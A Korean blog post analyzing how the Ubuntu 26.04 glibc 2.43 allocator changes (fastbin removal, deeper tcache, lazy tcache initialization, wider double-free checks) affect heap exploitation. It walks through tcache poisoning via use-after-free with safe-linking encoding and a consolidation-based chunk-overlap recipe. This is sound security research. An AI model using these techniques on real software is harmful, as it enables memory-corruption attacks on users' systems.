

Ubuntu 26.04의 glibc 버전은 2.43이다. 이 포스트는 libc6 2.43-2ubuntu2 패키지를 분석했다.(glibc 2.43 릴리스, Ubuntu 26.04 변경 사항, Ubuntu 패키지).
ptmalloc chunk header, tcache, fastbin, smallbin, unsorted bin, largebin, top chunk에 관한 기본 설명은 생략한다. 별도 표기가 없으면 x86-64 기준이다. Ubuntu package revision과 malloc tunable도 타깃이다. upstream minor version이 같아도 이 값에 따라 allocator가 다르게 움직일 수 있다.
제대로 봐야할 부분은 fastbin이 없어지고 tcache 기본 depth와 초기화 시점이 달라졌다. normal bin 검사와 mmap chunk layout도 바뀐다.
실험 환경 (Option: -std=c11 -O0 -g3 -Wall -Wextra -Werror -Wno-use-after-free )
Ubuntu 26.04 / libc6 2.43-2ubuntu2 / GCC 15.2.0libc.so.6  Build ID 90ebd03ae9d9f42b23b4eb82fdf70352cf744198             SHA-256 d763925433ff9b757390549e1b20c085f5e6de27ae700fe89194178d96a8a2b0ld-linux    Build ID 98336d13e85bb188b91ad461c67807e02b02e132             SHA-256 223b94a42758f2434da331cc0aa62db1af5b456481762c5caceefa1a2d1eb8fb
Ubuntu 24.04 / libc6 2.39-0ubuntu8.7 / GCC 13.3.0libc.so.6  Build ID 8e9fd827446c24067541ac5390e6f527fb5947bb             SHA-256 d8db8739a1633c972cec6a4fe0566bdcec6fd088f98723492ab0361f66238f75ld-linux    Build ID da07864eb4c1b06504b8688d25d7e84759fe708d             SHA-256 1cd555ac46b7887edeaf3c42aac5408c8135e52f6b37870da2cf82d5fe14e829
기본 경로에서는 GLIBC_TUNABLES와 MALLOC_PERTURB_를 모두 비워 뒀다. 선택한 large tcache PoC에서만 GLIBC_TUNABLES=glibc.malloc.tcache_max=0x2000을 넣었다.
1. Exploit 모델
heap exploit chain은 대략 세 단계로 나뉜다.
- Memory-safety bug: use-after-free, overflow, off-by-null, double free, metadata overwrite로 정상적이지 않은 상태
- Allocator primitive: 이 상태를 allocation steering, chunk overlap, controlled disclosure, write로 바꾼다
- Target effect: 얻은 primitive를 object type, callback, credential, length, ownership field 같은 애플리케이션 데이터에 연결한다

glibc가 검사할 수 있는 건 allocator metadata까지다. 애플리케이션 pointer가 stale인지, 어떤 field가 문제있는 친구인지는 알지 못 하기에 allocator primitive 하나를 만들었다고 곧바로 code execution이 되는 것도 아니고, fastbin 기법 하나가 사라졌다고 UAF나 overflow가 고쳐지는 것도 아니다
2. glibc 2.39 to 2.43 allocator 변화

2.43에서 구조가 많이 바뀌었는데, 그 전에 2.42에서 exploitation 영향을 주는 sanity가 많이 추가되었다.
| allocator 상태 | glibc 2.39 | glibc 2.42 | glibc 2.43 |
|---|---|---|---|
| fastbin과 지연 consolidation | O | O | X |
| size class당 tcache depth | 7 | 7 | 16 |
| tcache 중복 검사 범위 | 같은 bin | 모든 bin | 모든 bin |
| normal free에서 작은 chunk 처리 | unsorted bin 거침 | smallbin 직행 | smallbin 직행 |
| large tcache | X | 12개 bin 구현, 기본 tcache_max 위에서는 보통 비활성 | 동일, exact-size retrieval 추가 |
| tcache metadata 초기화 | malloc 시점 | malloc 시점 | 지연 초기화, 첫 eligible free에서도 가능 |
| mmap chunk accounting | 기존 mmap layout | 기존 mmap layout | normal chunk와 같은 trailing header |
디핑은 glibc 2.39 malloc.c, glibc 2.43 malloc.c다.
커밋 본도 같이 올리겠따.
3. fastbin 삭제
glibc 2.43은 fastbin 자체를 없앴다.
upstream에서는 malloc_consolidate를 지운 다음 fastbin allocation과 trim_fastbins를 없앴다. 마지막으로 남은 체크, 주석.

2.39에서 fastbin size chunk를 free하면 먼저 thread-local tcache를 본다. bin이 가득 차 있으면 chunk는 consolidation을 미룬 채 arena의 fastbin으로 간다. 나중에 malloc_consolidate가 불리면 그제야 normal bin 쪽으로 이동한다.
fastbin duplication, fd corruption, reverse-to-tcache, consolidation grooming은 모두 이 중간 상태를 전제로 한다. 두 기법은 달라도 fastbin list가 있어야 한다는 점은 같다.
2.43에서는 tcache가 가득 찬 뒤의 small free가 곧바로 arena로 내려간다. 이때 인접 chunk를 검사하고 붙어 있는 free chunk가 있으면 바로 합친다. 합친 결과가 작으면 smallbin으로, 크면 unsorted bin으로 갈 수 있다. top과 붙어 있으면 top으로 병합된다. 작은 결과를 smallbin으로 바로 보내는 동작은 2.41에서 구현된 내용이다.
safe-linking 수식이나 size constant, fill 횟수만 고쳐서는 이 상태를 되돌릴 수 없다. fastbin duplication의 exploit은 다른 primitive로 다시 짜야 한다. consolidation 시점도 빨라졌는데 stale interior pointer와 boundary tag를 살펴볼 시점이 별도 drain 이후가 아니라 tcache가 가득 찼을 때 직후로 당겨진다.
mallopt(M_MXFAST, ...)도 fastbin을 되살리지 못한다. glibc 2.43 코드는 이 selector를 받아들이지만 deprecated no-op으로 끝낸다.
4. tcache 용량과 무결성 검사
fastbin이 빠지면 arena까지 내려가는 free가 늘어난다. 이걸 줄이려고 2.43은 기본 tcache fill count를 높였다.
#define TCACHE_FILL_COUNT 7#define TCACHE_FILL_COUNT 16commit 설명에도 fastbin 제거 때문에 count를 올렸다고 적혀 있다. 16은 기본값인데 glibc.malloc.tcache_count로 바꿀 수 있다.
실제 count에 따라 free가 tcache fast path를 벗어나는 시점이 달라진다. 기본 2.43 설정에서는 같은 크기 chunk 7개를 free해도 bin이 차지 않는다. 여덟 번째 chunk도 normal bin이나 consolidation 경로가 아니라 tcache로 간다.
double-free 검사 범위도 넓어졌다… 2.39는 의심스러운 tcache_entry를 같은 bin에서만 찾았다. 2.42부터는 현재 thread의 tcache bin을 전부 훑는다. free된 chunk의 size class를 바꿔 다른 bin으로 옮기는 방법으로는 같은 entry를 숨길 수 없다.
이 검사는 terminating null 1-byte overflow로 free chunk의 size class가 바뀌는 경우를 막으려고 들어갔다.
검사 범위는 현재 thread의 tcache list뿐이고 key marker가 있을 때만 동작한다. 이미 정상적으로 free된 entry에 UAF로 값을 쓰는 건 막지 못한다. key도 next pointer를 인증하는 값은 아니다.
safe-linking은 그대로다.
stored_next = (address_of_next_field >> 12) XOR desired_next이 macro는 2.39와 2.43에서 한 byte도 다르지 않다. fastbin에서는 더 이상 쓸 일이 없지만 tcache에는 그대로 남아 있다. raw pointer를 그대로 덮는 건 막고 pop할 때 alignment도 확인한다. 고렇지만 pointer MAC은 아니다. entry 주소를 알고 있고 free 뒤에 쓸 수 있다면 올바른 link를 다시 encode할 수 있다.
5. 지연 tcache 초기화와 heap 배치
2.43 이전에는 thread-local tcache pointer가 NULL에서 시작했다. tcache를 쓰는 malloc 경로가 user chunk를 돌려주기 전에 실제 metadata를 먼저 할당했다.
2.43은 0으로 채운 비활성 dummy에서 시작한다. malloc은 이 dummy를 빈 cache처럼 읽고 실제 metadata를 heap에 만들지 않은 채 넘어갈 수 있다. 중간에 normal bin stashing으로 초기화되지 않았다면 첫 eligible free가 실제 tcache를 만든다(지연 초기화 commit).

2.42 시점부터 이 구조체에는 small tcache bin 64개와 선택적 large tcache bin 12개가 있다. 2.43도 같은 layout을 쓴다.
sizeof(tcache_perthread_struct) = 0x2f8request2size(0x2f8) = 0x3000x2f8은 구조체 payload 크기고 0x300은 header와 alignment를 반영한 chunk size다. 둘을 전부 0x300이라고 부르면 offset 계산이 꼬인다.
공격에서 달라지는 건 allocation 순서다. eligible tcache free보다 먼저 큰 overflow source와 작은 victim을 잡았다고 하자. 2.42에서는 실제 tcache metadata가 victim 앞에 놓일 수 있다. 2.43에서는 victim이 먼저 오고 victim을 처음 free할 때 뒤쪽에 0x300 metadata chunk가 생길 수 있다.
이 metadata까지 overlap하면 num_slots와 entries를 덮을 수 있다. num_slots에는 앞으로 더 넣을 수 있는 entry 수가 들어가고 entries에는 각 bin head가 들어간다. small tcache의 malloc은 entries에 든 pointer를 꺼낸다.
이 layout은 안정적인 ABI가 아닌데, page 안에서 위치가 달라질 수 있고 list link에는 safe-linking이 남아 있다. metadata를 잘못 건드리면 이후 free나 malloc이 엉뚱하게 움직이거나 그대로 크래시가 터진다.
첫 eligible free는 chunk 하나를 반환하는걸 넘어 heap layout 자체를 바꾼다. eager initialization 기준으로 구한 offset을 2.43에 그대로 쓸 수 없다.
6. tcache 할당 유도
small tcache의 malloc은 entries[tc_idx]가 null인지부터 본다. num_slots는 pop 횟수가 아니라 앞으로 free가 entry를 더 넣을 수 있는지를 기록한다.
아래에서는 같은 크기의 A, B를 차례로 free한다. B의 protected next를 바꾸고 B를 pop하면 decode된 target이 새 head가 된다. 그다음 malloc이 target을 돌려준다.

A = malloc(n);B = malloc(n);
free(A);free(B); // list: B -> A
// UAF write through the dangling B pointerB->next = protect(&B->next, target);
p1 = malloc(n); // returns B, head becomes targetp2 = malloc(n); // returns targetprotect는 safe-linking 수식 그대로다.
protect(position, pointer) = ((uintptr_t) position >> 12) ^ (uintptr_t) pointer;일반적인 small tcache entry에서는 B->next field의 주소가 B의 user address와 같다. 그래도 수식은 field address 기준으로 쓰는 편이 낫다. 그래야 이 layout에 운빨싸움이 되지 않는다.
필요한 bug는 free된 B에 dangling pointer로 다시 쓰는 UAF다. link를 encode하려면 B->next 주소도 알아야 한다. ASLR 환경에서는 보통 heap leak으로 구한다. A와 B는 같은 tcache size class여야 하고 중간에 다른 allocation이 B를 가져가서도 안 된다.
x86-64의 target은 16-byte alignment를 맞춰야 한다. 두 번째 pop에서 next를 읽고 key를 0으로 만들기 때문에 tcache_entry의 next는 읽을 수 있어야 하고 key 위치에는 쓸 수 있어야 한다. andso, target 기준 8-byte offset에 write side effect가 생긴다.
small tcache 경로는 forged target을 반환하기 전에 일반 chunk header를 확인하지 않는다. 그래도 unmapped address나 read-only memory, alignment가 틀린 주소는 반환 전에 죽는다.
조건이 맞으면 두 번째 malloc(n)이 고른 주소를 그대로 반환하는데 애플리케이션이 새 object를 초기화하는 write까지 이어지면 allocation steering primitive가 된다.
raw link나 잘못 encode한 link는 엉뚱한 주소로 풀린다. alignment가 틀리면 malloc(): unaligned tcache chunk detected를 보게 될 것이다. request size가 달라지거나 중간에 allocation이 끼거나 entries[tc_idx] head가 바뀌어도 두 번의 malloc 흐름이 깨진다.
tcache count는 free할 때 entry를 더 넣을 수 있는지만 결정하고, pop할 list 길이를 검사하지 않는다. 모든 bin을 훑는 중복 검사도 duplicate free만 잡을 뿐 UAF로 바꾼 next의 정당성까지 보지는 않는다.
7. consolidation과 overlap
fastbin duplication은 사라졌지만 overlap까지 막힌 건 아니다. tcache를 채운 뒤 바로 consolidation을 일으키고 합쳐진 영역 안쪽을 stale pointer로 다시 free하면 된다.

x86-64에서 malloc(0x100) chunk를 예로 들면 실제 chunk size는 0x110이다.
1. fill chunk 16개를 할당한 뒤 previous, victim, guard를 차례로 할당한다.2. fill chunk 16개를 free해 기본 tcache bin을 가득 채운다.3. victim을 free한다. 0x110 결과는 arena 경로를 거쳐 smallbin으로 들어간다.4. previous를 free한다. allocator는 victim을 unlink하고 두 chunk를 consolidation한다.5. 0x100 object 하나를 할당해 tcache slot을 하나 비운다.6. 이제 consolidated chunk 내부를 가리키는 stale victim pointer를 free한다.7. `malloc(0x210)`으로 합쳐진 `0x220` chunk를 할당한 뒤 `malloc(0x100)`으로 내부의 `0x110` entry를 할당한다.마지막 두 malloc은 같은 물리 영역을 가리킨다. 하나는 합쳐진 큰 chunk이고 다른 하나는 그 안쪽에 있던 victim이다. 큰 chunk에 쓰면 interior tcache entry나 그 entry에서 나온 object가 함께 바뀐다.
victim이 previous에 흡수된 뒤에도 victim pointer로 다시 free할 수 있어야 한다. double free나 ownership bug가 필요하다. fill 수는 실제 tcache_count와 맞아야 하고 previous와 victim도 붙어 있어야 한다. guard가 top과 합쳐지는 걸 막는다. stale free 시점까지 victim의 옛 header도 검사에 걸리지 않을 정도로 남아 있어야 한다.
이렇게 얻은 두 allocation이 서로의 object data나 allocator metadata를 덮으면 disclosure와 write로 이어진다.
3단계에서 victim이 tcache로 들어가면 consolidation은 일어나지 않는다. chunk 배치나 size field, PREV_INUSE, guard가 조금만 달라져도 merge가 틀어지거나 abort가 난다. 중간에 다른 allocation이 들어오면 victim이 smallbin에서 빠지거나 합쳐진 chunk가 먼저 재사용될 수도 있다.
모든 bin을 훑는 중복 검사도 이 흐름은 잡지 못한다. victim이 previous에 흡수될 때는 tcache entry가 아니고, slot을 하나 비운 다음에야 stale free로 interior pointer를 넣기 때문이다.
아래 PoC는 이 과정을 재현했다. adjacency를 확인하고 두 free를 arena로 보낸다. 이후 tcache slot을 하나 비우고 stale victim을 넣은 뒤 cross-write를 확인한다.
